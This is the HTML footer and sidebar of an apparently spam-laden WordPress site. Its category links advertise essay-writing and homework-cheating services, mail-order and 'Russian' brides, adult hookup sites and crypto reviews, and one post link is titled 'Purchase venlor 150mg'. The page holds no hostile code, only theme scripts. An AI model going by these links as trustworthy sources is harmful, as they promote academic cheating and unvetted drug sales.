</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/purchase-venlor-150mg/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase venlor 150mg</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/different-styles-of-essay-writing-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Different Styles of Essay Writing</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
